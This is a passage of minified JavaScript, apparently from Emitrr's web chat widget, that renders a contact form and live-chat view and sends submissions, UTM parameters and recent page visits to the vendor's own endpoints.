URL(window.location.href));if(0===Object.keys(e).length)if(Object.keys(g()).length>0)e=g();else{var t=sessionStorage.getItem("utmParams");t&&(e=JSON.parse(t))}$(e)}),[]);var J=(0,e.useCallback)((function(e){var t=e.target.value;switch(e.target.id){case"name":k(t);break;case"email":A(t);break;case"mobile":_(t);break;case"message":L(t);break;case"location":z(t)}}),[]),ee=(0,e.useMemo)((function(){if(!M)return!1;var e=M.replace(/[\s\(\)\-)]/g,"");return!e.match(/\D/)&&10===e.length}),[M]),te=(0,e.useMemo)((function(){return!!E&&function(e){return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)}(E)}),[E]),ne=(0,e.useCallback)((function(){return w(o,void 0,void 0,(function(){var e,t,n,r,o,i,a,s,d;return C(this,(function(g){switch(g.label){case 0:if(B(!0),e=M.match(/[\+|\d]+/g),0===(t=e.join("")).indexOf("0")&&(t=t.substring(1)),K("set-phone-number-and-location",{phoneNumber:p.config.countryCode+t,locationId:O}),n=re(M),!(I.trim()&&M.trim()&&j.trim()&&n.isValid))return F(!1),u(),[2];if(p.config.settings&&p.config.settings.widgetEmailEnabled&&(r=p.config.settings.widgetEmailRequired,o=E&&te,r&&!o))return F(!1),u(),[2];i=function(){var e,t,n=document.cookie.split(";").map((function(e){return e.trim()})),r=[];try{for(var o=f(n),i=o.next();!i.done;i=o.next()){var a=i.value;if(a.startsWith("wct-"))try{var l=JSON.parse(a.substring(a.indexOf("=")+1));r.push(l)}catch(e){console.log(e)}}}catch(t){e={error:t}}finally{try{i&&!i.done&&(t=o.return)&&t.call(o)}finally{if(e)throw e.error}}return r.sort((function(e,t){return e.date&&t.date?new Date(e.date)>new Date(t.date)?1:-1:0}))}(),a={name:I.trim(),email:E.trim(),phone:p.config.countryCode+n.phoneNumber,message:j.trim(),selectedLocation:O,source:window.origin,webchatId:p.config.webchatId,pageTitle:document.title,pageUrl:window.location.href,activity:i,utmParams:X},m.addOutgoingMessage(j),g.label=1;case 1:return g.trys.push([1,4,,5]),[4,fetch("https://bot.emitrr.com/conversation/web-widget-message/teambot/"+p.config.teamBotId,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(a)})];case 2:return s=g.sent(),y=document.cookie.split(";").map((function(e){return e.trim()})),b=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],y.forEach((function(e){var t=e.split("=")[0].trim();(b.some((function(e){return t.startsWith(e)}))||t.startsWith("wct-"))&&h(t)})),[4,s.json()];case 3:return d=g.sent(),console.log(d),s.ok||400===s.status&&"InvalidBusinessEmailError"===(null==d?void 0:d.error)&&H(!0),c({event:"emitrr_form_submit",name:I.trim(),email:E.trim(),phone:p.config.countryCode+n.phoneNumber,message:j.trim(),selectedLocation:O,source:window.origin}),l(d.payload.liveChatEnabled),[3,5];case 4:return g.sent(),u(),Z(!0),[3,5];case 5:return F(!1),[2]}var y,b}))}))}),[m,p.config,I,E,M,j,ee,te,O,X,i,l,u,K]),re=function(e){if(!e)return{isValid:!1};var t=e.replace(/[\s\(\)\-)]/g,"");return t.match(/\D/)||10!==t.length?{isValid:!1}:{isValid:!0,phoneNumber:t}},oe=(0,e.useCallback)((function(e){return w(o,void 0,void 0,(function(){var t,n,r;return C(this,(function(o){try{if(c({event:"emitrr_form_submit_click"}),e.preventDefault(),B(!0),Y)return[2];if(i(),F(!0),Z(!1),H(!1),t=M.match(/[\+|\d]+/g),0===(n=t.join("")).indexOf("0")&&(n=n.substring(1)),p.config.settings&&p.config.settings.widgetCaptchaEnabled){if(!(r=window.grecaptcha||null))return[2];r.ready((function(){r.execute("6LdNR1wgAAAAACHE7yosqV6jpuPPnrGyjBTMcjC0",{action:"submit"}).then((function(e){return w(this,void 0,void 0,(function(){var t,r;return C(this,(function(o){switch(o.label){case 0:return t={token:e,phone:p.config.countryCode+n,message:j.trim()},[4,fetch("https://botapi.emitrr.com/recaptcha",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})];case 1:return[4,(r=o.sent()).json()];case 2:if(o.sent(),!r.ok)throw new Error("Recaptcha verification failed.");return ne(),[2]}}))}))})).catch((function(e){console.log(e),F(!1),u(),Z(!0)}))}))}else ne()}catch(e){console.log("error in handleSubmitClick",e),u(),Z(!0)}finally{F(!1)}return[2]}))}))}),[m,p.config,I,E,M,j,ee,te,O,i,l,u,K]),ie=(0,e.useCallback)((function(){var t,n,r,o,i,a,l,s,u=function(t){return e.createElement("div",{className:"input__error"},t)};return E||(null===(n=null===(t=null==p?void 0:p.config)||void 0===t?void 0:t.settings)||void 0===n?void 0:n.widgetEmailRequired)?!E&&(null===(o=null===(r=null==p?void 0:p.config)||void 0===r?void 0:r.settings)||void 0===o?void 0:o.widgetEmailRequired)?u("Email is required"):te?(null===(a=null===(i=null==p?void 0:p.config)||void 0===i?void 0:i.settings)||void 0===a?void 0:a.widgetEmailRequired)&&(null===(s=null===(l=null==p?void 0:p.config)||void 0===l?void 0:l.settings)||void 0===s?void 0:s.widgetBusinessEmailRequired)&&V?u("Please enter a valid business email"):null:u("Please enter valid email"):null}),[E,p.config,te,V]);return e.createElement("form",{className:"widget__body form",noValidate:!0,onSubmit:oe},e.createElement("div",{className:"form__submit-container"},e.createElement("p",{className:"legal"},p.config.botSetting.widgetLegalMessage||"By submitting you agree to receive text messages (SMS) at the number provided. Message/data rates apply."),e.createElement("button",{className:"form__submit",disabled:Y},"Send"),p.config.settings&&p.config.settings.widgetCaptchaEnabled?e.createElement("p",{className:"recaptcha-declaration"},"This widget is protected by reCAPTCHA and the Google"," ",e.createElement("a",{href:"https://policies.google.com/privacy"},"Privacy Policy")," and"," ",e.createElement("a",{href:"https://policies.google.com/terms"},"Terms of Service")," apply."):null),G?e.createElement("div",{className:"form__error-message"},"There was an error. Please try again."):null,e.createElement("div",{className:"form__container"},e.createElement("div",{className:"form__invitation"},e.createElement("div",null,p.config.settings.liveChatEnabled?(null===(n=p.config)||void 0===n?void 0:n.headerMessage)||"Enter your information, and our team will respond shortly.":(null===(r=p.config)||void 0===r?void 0:r.headerMessage)||"Enter your information, and our team will text you shortly.")),e.createElement("div",{className:"form__content"},e.createElement("div",{className:"input"},e.createElement("input",{id:"name",type:"text",required:!0,value:I,onChange:J,onKeyDown:function(e){return e.stopPropagation()}}),e.createElement("label",{htmlFor:"name"},"Name"),e.createElement(b,null),e.createElement("div",{className:"input__border"}),R&&!I?e.createElement("div",{className:"input__error"},"Name is required"):null),p.config.settings&&p.config.settings.widgetEmailEnabled?e.createElement("div",{className:"input"},e.createElement("input",{className:te?"valid":"invalid",id:"email",type:"text",required:!0,value:E,onChange:J,onKeyDown:function(e){return e.stopPropagation()}}),e.createElement("label",{htmlFor:"email"},"Business Email ",p.config.settings&&p.config.settings.widgetEmailRequired?"(required)":"(optional)"),e.createElement(b,null),e.createElement("div",{className:"input__border"}),R&&ie()):null,e.createElement("div",{className:"form__phone"},e.createElement("span",{className:"form__code"},p.config.countryCode),e.createElement("span",{className:"form__number"},e.createElement("div",{className:"input"},e.createElement("input",{className:ee?"valid":"invalid",id:"mobile",type:"tel",required:!0,value:M,onChange:J,onKeyDown:function(e){return e.stopPropagation()}}),e.createElement("label",{htmlFor:"mobile"},"Mobile Phone (required)"),e.createElement(b,null),e.createElement("div",{className:"input__border"}),R?e.createElement("div",{className:"input__error"},M?ee?"":"Enter valid phone number":"Phone number is required"):null))),e.createElement("div",{className:"input"},e.createElement("textarea",{id:"message",rows:1,required:!0,value:j,onChange:J,onKeyDown:function(e){return e.stopPropagation()}}),e.createElement("label",{htmlFor:"message"},"Message"),e.createElement(b,null),e.createElement("div",{className:"input__border"}),R&&!j?e.createElement("div",{className:"input__error"},"Message is required"):null),p.config.locations.length&&p.config.locations.length>1?e.createElement("div",{className:"dropdown"},e.createElement("label",{htmlFor:"location"},"Select Location:"),e.createElement("select",{id:"location",value:O,onChange:J},p.config.locations.map((function(t){return e.createElement("option",{value:t.id,key:t.id},t.name)})))):null),e.createElement("div",{className:"submit-data"},e.createElement("div",{className:"submit-data__title"}),e.createElement("div",{className:"submit-data__message"})),e.createElement("div",{className:"submit-status"},"Sending..."),e.createElement("div",{className:"confirmation"},e.createElement("div",{className:"confirmation__title"},"Thank you"),e.createElement("div",{className:"confirmation__message"},e.createElement("div",{className:"confirmation__message-title"},"We received your message."),e.createElement("div",{className:"confirmation__message-details"},"Our team will be texting you back."),e.createElement("div",{className:"confirmation__check"},e.createElement("svg",{className:"checkmark",viewBox:"0 0 52 52"},e.createElement("path",{className:"checkmark__check",fill:"none",d:"M14.1 27.2l7.1 7.2 16.7-16.8"})))))))}function k(){return(k=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}const N=function(t){return e.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",width:24,height:24,"aria-hidden":"true"},t),v||(v=e.createElement("path",{d:"M2.01 21L23 12 2.01 3 2 10l15 2-15 2z"})))};var E=n(379),A=n.n(E),S=n(258),M={injectType:"styleTag",insert:function(e){!function t(){const n=document.querySelector(".emitrr_widget_root");if(!n)return setTimeout(t,200);n.style.display="block";const r=window._emitrrLastElementInsertedByStyleLoader;r?r.nextSibling?n.shadowRoot.insertBefore(e,r.nextSibling):n.shadowRoot.appendChild(e):n.shadowRoot.insertBefore(e,n.firstChild),window._emitrrLastElementInsertedByStyleLoader=e}()},singleton:!1};A()(S.Z,M),S.Z.locals;var _=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a};const T=function(){var t=_(a(),2),n=t[0],r=t[1],o=s().publish,i=_((0,e.useState)(""),2),l=i[0],u=i[1],c=(0,e.useRef)(),f=(0,e.useRef)(!0),d=_((0,e.useState)(!1),2),p=d[0],h=d[1],g=(0,e.useCallback)((function(e){u(e.target.value)}),[]),m=(0,e.useCallback)((function(e){e&&e.preventDefault(),l&&(o("send-message",l),r.addOutgoingMessage(l),u(""))}),[l]),y=(0,e.useMemo)((function(){return n.messages.map((function(t,n){var r=t.type,o=t.message;return"incoming"===r?e.createElement("div",{className:"message incoming_message",key:n},o):e.createElement("div",{className:"message outgoing_message",key:n},o)}))}),[n.messages]),b=(0,e.useCallback)((function(){c.current.scrollTop=c.current.scrollHeight,h(!1)}),[]),v=(0,e.useCallback)((function(e){e.target.scrollHeight-e.target.scrollTop===e.target.clientHeight?(h(!1),f.current=!0):f.current=!1}),[]);return s("new-message",(0,e.useCallback)((function(e){c.current.scrollHeight-c.current.scrollTop>c.current.clientHeight&&h(!0)}),[])),(0,e.useEffect)((function(){f.current&&b()}),[n.messages]),e.createElement("div",{className:"messages_container"},e.createElement("div",{id:"message_list_container",ref:c,onScroll:v},y),e.createElement("div",{id:"message_input_container"},e.createElement("form",{id:"message_input_form",onSubmit:m},e.createElement("input",{id:"message",type:"text",placeholder:"Write a message",value:l,onChange:g,onKeyDown:function(e){return e.stopPropagation()}}),e.createElement("button",{onClick:m},e.createElement(N,null))),e.createElement("div",{id:"new_messages_indicator",className:p?"visible":"",onClick:b},e.createElement("span",null,"↓")," New messages")))};var j;function L(){return(L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}const D=function(t){return e.createElement("svg",L({className:"check-bold_svg__checkmark-bold",xmlns:"http://www.w3.org/2000/svg",width:24,height:24},t),j||(j=e.createElement("path",{d:"M9 20.42l-6.21-6.21 2.83-2.83L9 14.77l9.88-9.89 2.83 2.83L9 20.42z"})))},O=function(){return e.createElement("div",{className:"confirmation_container"},e.createElement("div",{className:"confirmation confirmation--visible"},e.createElement("div",{className:"confirmation__title"},"Thank you"),e.createElement("div",{className:"confirmation__message"},e.createElement("div",{className:"confirmation__message-title"},"We received your message."),e.createElement("div",{className:"confirmation__message-details"},"Our team will be texting you back shortly."),e.createElement("div",{className:"confirmation__check"},e.createElement(D,null)))))};var z,P;function R(){return(R=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}const B=function(t){return e.createElement("svg",R({xmlns:"http://www.w3.org/2000/svg",height:24,width:24},t),z||(z=e.createElement("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"})),P||(P=e.createElement("path",{d:"M0 0h24v24H0z",fill:"none"})))};var U,Y,F;function Q(){return(Q=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}const G=function(t){return e.createElement("svg",Q({viewBox:"0 -26 512 512",xmlns:"http://www.w3.org/2000/svg"},t),U||(U=e.createElement("path",{d:"M256 100c-5.52 0-10 4.48-10 10s4.48 10 10 10 10-4.48 10-10-4.48-10-10-10zm0 0M90 280c5.52 0 10-4.48 10-10s-4.48-10-10-10-10 4.48-10 10 4.48 10 10 10zm0 0"})),Y||(Y=e.createElement("path",{d:"M336 0c-90.027 0-163.918 62.07-169.633 140.254C80.63 144.554 0 206.379 0 290c0 34.945 13.828 68.805 39 95.633 4.98 20.531-1.066 42.293-16.07 57.297A9.998 9.998 0 0030 460c28.52 0 56.004-11.184 76.426-30.89C126.32 435.89 152.277 440 176 440c90.016 0 163.898-62.055 169.629-140.223 20.937-.93 42.715-4.797 59.945-10.668C425.996 308.816 453.48 320 482 320a9.998 9.998 0 007.07-17.07c-15.004-15.004-21.05-36.766-16.07-57.297 25.172-26.828 39-60.688 39-95.633C512 63.113 425.16 0 336 0zM176 420c-23.602 0-50.496-4.633-68.512-11.8a10 10 0 00-11.078 2.538c-12.074 13.2-27.773 22.403-44.879 26.633a80.872 80.872 0 006.098-59.52 9.98 9.98 0 00-2.445-4.226C32.496 350.258 20 320.559 20 290c0-70.469 71.438-130 156-130 79.852 0 150 55.527 150 130 0 71.684-67.29 130-150 130zm280.816-186.375a10.027 10.027 0 00-2.445 4.227 80.872 80.872 0 006.098 59.52c-17.106-4.227-32.805-13.435-44.88-26.634a10.007 10.007 0 00-11.077-2.539c-15.614 6.211-37.887 10.512-58.914 11.551-2.922-37.816-21.786-73.36-54.036-99.75H422c5.523 0 10-4.477 10-10s-4.477-10-10-10H260.84c-22.7-11.555-48.188-18.293-74.422-19.707C192.164 73.129 257.058 20 336 20c84.563 0 156 59.531 156 130 0 30.559-12.496 60.258-35.184 83.625zm0 0"})),F||(F=e.createElement("path",{d:"M256 260H130c-5.523 0-10 4.477-10 10s4.477 10 10 10h126c5.523 0 10-4.477 10-10s-4.477-10-10-10zm0 0M256 320H90c-5.523 0-10 4.477-10 10s4.477 10 10 10h166c5.523 0 10-4.477 10-10s-4.477-10-10-10zm0 0M422 100H296c-5.523 0-10 4.477-10 10s4.477 10 10 10h126c5.523 0 10-4.477 10-10s-4.477-10-10-10zm0 0"})))};var Z;function W(){return(W=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}const V=function(t){return e.createElement("svg",W({xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto"},width:200,height:200,viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid",display:"block"},t),Z||(Z=e.createElement("circle",{cx:50,cy:50,fill:"none",stroke:"#fff",strokeWidth:2,r:8,strokeDasharray:"37.69911184307752 14.566370614359172"},e.createElement("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))};var H=n(86),K={injectType:"styleTag",insert:function(e){!function t(){const n=document.querySelector(".emitrr_widget_root");if(!n)return setTimeout(t,200);n.style.display="block";const r=window._emitrrLastElementInsertedByStyleLoader;r?r.nextSibling?n.shadowRoot.insertBefore(e,r.nextSibling):n.shadowRoot.appendChild(e):n.shadowRoot.insertBefore(e,n.firstChild),window._emitrrLastElementInsertedByStyleLoader=e}()},singleton:!1};A()(H.Z,K),H.Z.locals;var q=function(e,t){try{sessionStorage.setItem(e,t)}catch(e){}},X=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a};const $=function(){var t=X(a(),2),n=t[0],r=(t[1],X((0,e.useState)(!1),2)),o=r[0],i=r[1],l=X((0,e.useState)(!1),2),s=l[0],u=l[1],f=X((0,e.useState)(!1),2),d=f[0],p=f[1],h=X((0,e.useState)(!1),2),g=h[0],m=h[1],y=X((0,e.useState)(!1),2),b=y[0],v=y[1],w=(0,e.useRef)(!1),C=(0,e.useRef)();(0,e.useEffect)((function(){(function(e){try{return sessionStorage.getItem("promptClosed")}catch(e){return null}})()&&u(!0)}),[]);var x=(0,e.useCallback)((function(e){q("promptClosed","true"),!1===w.current&&(c({event:"emitrr_widget_open"}),w.current=!0),i((function(e){return!e})),u(!0)}),[]),k=(0,e.useCallback)((function(e){e.stopPropagation(),q("promptClosed","true"),u(!0)}),[]),N=(0,e.useCallback)((function(e){e.target===C.current&&i(!1)}),[]),E=(0,e.useCallback)((function(){v(!0)}),[]),A=(0,e.useCallback)((function(){v(!1)}),[]),S=(0,e.useCallback)((function(e){e?p(!0):m(!0),v(!1)}),[]);return e.createElement(e.Fragment,null,e.createElement("div",{className:"widget-launcher "+("bottomLeft"===n.config.position?"widget-launcher--left":"")},e.createElement("button",{className:["widget-launcher__button",o?"widget-launcher__button--opened":""].join(" "),onClick:x},e.createElement("div",{className:"widget-launcher__icon-wrapper"},e.createElement("div",{className:"widget-launcher__close-icon svg-icon"},e.createElement(B,null)),e.createElement("div",{className:"widget-launcher__icon svg-icon"},e.createElement(G,null))))),n.config.hidePromptBubble?null:e.createElement("div",{className:"prompt "+(s?"prompt--hidden":"")+" "+("bottomLeft"===n.config.position?"prompt--left":""),onClick:x},e.createElement("button",{className:"prompt__close",onClick:k},"Close"),e.createElement("div",{className:"prompt__body"},e.createElement("div",{className:"prompt__avatar",style:{backgroundImage:"url("+n.config.promptAvatar+")"}}),e.createElement("div",{className:"prompt__message"},n.config.promptMessage||"Happy to help! Send us a message here."))),e.createElement("div",{ref:C,className:["widget__overlay",o?"":"widget__overlay--hidden"].join(" "),onClick:N},e.createElement("section",{className:"widget "+("bottomLeft"===n.config.position?"widget--left":"")},e.createElement("header",{className:"widget__header"},e.createElement("span",null,n.config.settings.liveChatEnabled?"Chat with us.":"We'll text you."),e.createElement("button",{className:"widget__close svg-icon",onClick:x},e.createElement(B,null))),g?e.createElement(O,null):d?e.createElement(T,null):e.createElement(I,{onSubmitting:E,onSubmit:S,onSubmitError:A}),n.config.settings.removeMarketing||n.config.removeMarketing?null:e.createElement("footer",{className:"widget__footer"},e.createElement("a",{href:"https://emitrr.com",target:"_blank",rel:"noopener noreferrer"},e.createElement("span",null,"Powered by"),e.createElement("span",null,e.createElement("img",{src:"[data-uri]"})))),b?e.createElement("div",{className:"submit_loader_container"},e.createElement(V,null)):null)))};var J=n(751);J.Manager,J.Socket;const ee=J;const te=function(){var t=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}(a(),2),n=t[0],r=t[1],o=s().publish,i=(0,e.useRef)(),l=(0,e.useRef)(),u=(0,e.useRef)(),c=void 0;return(0,e.useEffect)((function(){var e=setInterval((function(){var e=window.location.pathname;c!=e&&(c=e,function(e){var t=p();if(!(t.length>0&&d(t[0],1)[0]===e)){var n={url:""+window.location.origin+window.location.pathname,title:document.title,date:(new Date).toISOString()},r=JSON.stringify(n);document.cookie=e+"="+r+";path=/;",function(e){void 0===e&&(e=5);for(var t=p(),n=1;n<t.length-(e-1);++n){var r=d(t[n],1)[0];h(r)}}(6)}}("wct-"+window.location.pathname))}),1e3);return function(){clearInterval(e)}}),[]),(0,e.useEffect)((function(){if(n.config.settings.widgetCaptchaEnabled&&!document.getElementById("emitrr-recaptcha-script")){var e=document.createElement("script");e.id="emitrr-recaptcha-script",e.src="https://www.google.com/recaptcha/api.js?render=6LdNR1wgAAAAACHE7yosqV6jpuPPnrGyjBTMcjC0",document.head.appendChild(e),document.head.innerHTML+="<style>.grecaptcha-badge { visibility: hidden; }</style>"}}),[n]),(0,e.useEffect)((function(){if(n.config.teamBotId){var e=ee("https://webchat-socket.emitrr.com?teamBotId="+n.config.teamBotId,{transports:["websocket"],upgrade:!1});e.on("connect",(function(){l.current&&e.emit("set-phone-number",l.current),e.on("message",(function(e,t){e.message&&(o("new-message",e),r.addIncomingMessage(e.message)),t(),e.replyTo&&(u.current=e.replyTo)}))})),e.on("disconnect",(function(){})),i.current=e}}),[n.config.teamBotId]),(0,e.useEffect)((function(){var e;r.addIncomingMessage((null===(e=n.config)||void 0===e?void 0:e.headerMessage)||"Enter your information, and our team will respond shortly.")}),[]),s("set-phone-number-and-location",(0,e.useCallback)((function(e){var t=e.phoneNumber,n=e.locationId;l.current=t,i.current.emit("set-phone-number-and-location",{phoneNumber:t,locationId:n})}),[])),s("send-message",(0,e.useCallback)((function(e){i.current.emit("send-message",{message:e,to:u.current,from:l.current,teamBotId:n.config.teamBotId})}),[n.config])),e.createElement($,null)},ne="set_phone_number",re="add_message";var oe=function(){return(oe=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},ie=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},ae=function(e,t){for(var n=0,r=t.length,o=e.length;n<r;n++,o++)e[o]=t[n];return e};const le=function(e,t){switch(t.type){case ne:return oe(oe({},e),{phoneNumber:t.payload});case re:return oe(oe({},e),{messages:ae(ae([],ie(e.messages)),[t.payload])});default:throw new Error("Unsupported Action")}};var se=function(){return(se=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};const ue=function(t){var n=t.config,r=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(t,["config"]),a=function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}((0,e.useReducer)(le,se(se({},i),{config:n})),2),l=a[0],s=a[1],u=(0,e.useMemo)((function(){return{setPhoneNumber:function(e){s({type:ne,payload:e})},addIncomingMessage:function(e){s({type:re,payload:{type:"incoming",message:e}})},addOutgoingMessage:function(e){s({type:re,payload:{type:"outgoing",message:e}})}}}),[l.timeRemaining]);return e.createElement(o.Provider,{value:[l,u]},r.children)};var ce=function(){return(ce=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},fe=function(e,t){for(var n=0,r=t.length,o=e.length;n<r;n++,o++)e[o]=t[n];return e};const de=function(t){var n=(0,e.useRef)({}),r=(0,e.useCallback)((function(e,t){var r,o,i=n.current[e];if(i)try{for(var a=function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}(i),l=a.next();!l.done;l=a.next())(0,l.value)(t)}catch(e){r={error:e}}finally{try{l&&!l.done&&(o=a.return)&&o.call(a)}finally{if(r)throw r.error}}}),[]),o=(0,e.useCallback)((function(e,t){var r,o=n.current[e]||[];n.current=ce(ce({},n.current),((r={})[e]=fe(fe([],function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}(o)),[t]),r))}),[]),i=(0,e.useCallback)((function(e,t){var r,o=n.current[e]?n.current[e].filter((function(e){return e!==t})):[];n.current=ce(ce({},n.current),((r={})[e]=o,r))}),[]);return e.createElement(l.Provider,{value:{publish:r,subscribe:o,unsubscribe:i}},t.children)};var pe=function(){return(pe=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},he=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{s(r.next(e))}catch(e){i(e)}}function l(e){try{s(r.throw(e))}catch(e){i(e)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,l)}s((r=r.apply(e,t||[])).next())}))},ge=function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:l(0),throw:l(1),return:l(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function l(i){return function(l){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,l])}}};const me=function(){function n(e){this.config=pe({primaryColor:"rgb(33,78,190)",position:"bottomRight",promptAvatar:"",locations:[],promptMessage:"Happy to help! Send us a message here."},e),this.attach()}return n.init=function(e){return n.instance||(n.instance=new n(e)),n.instance},n.initV2=function(e){var t=e.webchatId,r=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["webchatId"]);return he(this,void 0,void 0,(function(){var e;return ge(this,(function(o){switch(o.label){case 0:return[4,fetch("https://botapi.emitrr.com/webchat-setting/configs/"+t)];case 1:return[4,o.sent().json()];case 2:return e=o.sent().payload,n.instance||(n.instance=new n(pe(pe(pe({},e),r),{webchatId:t}))),[2,n.instance]}}))}))},n.prototype.attach=function(){return he(this,void 0,void 0,(function(){var e,t,n,r,o=this;return ge(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),[4,fetch("https://botapi.emitrr.com/teambot/get-widget-details/"+this.config.teamBotId,{method:"GET",headers:{"Content-Type":"application/json"}})];case 1:return[4,i.sent().json()];case 2:return(e=i.sent())&&e.botSetting&&(!e.botSetting.promptAvatar||this.config.webchatId&&this.config.promptAvatar||(this.config.promptAvatar=e.botSetting.promptAvatar),!e.botSetting.widgetPromptMessage||this.config.webchatId&&this.config.promptMessage||(this.config.promptMessage=e.botSetting.widgetPromptMessage),!e.botSetting.widgetPrimaryColor||this.config.webchatId&&this.config.primaryColor||(this.config.primaryColor=e.botSetting.widgetPrimaryColor)),e&&e.locations&&(t=e.locations,this.config.defaultLocationId&&t&&(n=t.find((function(e){return e.id===o.config.defaultLocationId})))&&(t=[n]),this.config.countryCode=e.botSetting.countryCode||"+1",this.config.locations=t.sort((function(e,t){return 